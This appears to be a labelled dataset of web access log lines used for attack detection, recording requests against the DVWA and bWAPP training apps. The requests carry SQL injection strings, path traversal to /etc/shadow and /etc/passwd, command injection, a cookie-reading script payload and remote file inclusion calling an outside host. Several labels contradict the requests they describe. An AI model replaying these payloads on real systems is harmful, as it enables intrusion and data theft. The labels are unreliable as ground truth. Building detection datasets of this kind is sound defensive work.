 A B C D E F
127.0.0.1 18/Dec/2020: GET /dvwa/vulnerabilities/sqli/?id=SELECT+*+FROM+Users+W 200 Normal
67 127.0.0.1 18/Dec/2020: GET /dvwa/vulnerabilities/sqli/?id=SELECT+*+FROM+Users+W 200 SQLi
68 192.168.199.2 20/Jun/2021: GET /bwapp/help/../../../../../../../../../../../../../../../../etc/shadow 400 PT
69 192.168.199.2 20/Jun/2021: GET /bwapp/xsql/demo/adhocsql/query.xsql?sql=select%20use 404 SQLi
70 192.168.199.2 20/Jun/2021: GET /bwapp/coast/header.php?sections_file=http://cirt.net/rfiinc 404 PT
71 192.168.199.2 20/Jun/2021: GET /bwapp/theme1/selector?button=status,monitor,session&b 404 XSS
72 127.0.0.1 18/Dec/2020: GET /dvwa/vulnerabilities/exec/ 200 Normal
73 192.168.199.2 20/Jun/2021: GET /bwapp/error/cat${IFS}/etc/passwd 404 OS
74 127.0.0.1 18/Dec/2020: POST /dvwa/vulnerabilities/exec/ 200 Normal
75 127.0.0.1 18/Dec/2020: POST /dvwa/vulnerabilities/exec/ 200 Normal
76 127.0.0.1 18/Dec/2020: POST /dvwa/vulnerabilities/exec/system('ls') 200 Normal
77 127.0.0.1 18/Dec/2020: GET /dvwa/vulnerabilities/csrf/ 200 Normal
78 192.168.199.2 20/Jun/2021: GET /bwapp/forum/mail.php?repertorylevel=http://cirt.net/rfiinc.t 404 Normal
79 192.168.199.2 20/Jun/2021: GET /bwapp/forum/message.php?repertorylevel=http://cirt.net/r 404 Normal
80 127.0.0.1 18/Dec/2020: GET /dvwa/vulnerabilities/sqli/?id=%22SELECT+*+FROM+Use 200 SQLi
81 192.168.199.2 20/Jun/2021: GET /bwapp/cmsimple2_7/cmsimple/cms.php?pth['file']['config'] 404 PT
82 192.168.199.2 20/Jun/2021: GET /bwapp/forum.asp?n=../../../../../../../../../etc/passwd%00|41| 400 PT
83 127.0.0.1 18/Dec/2020: GET /dvwa/vulnerabilities/sqli/?id=INSERT+INTO+Customers+ 200 SQLi
84 192.168.199.2 20/Jun/2021: GET /bwapp/upload.php?type=\\\"<script>alert(document.cookie 404 XSS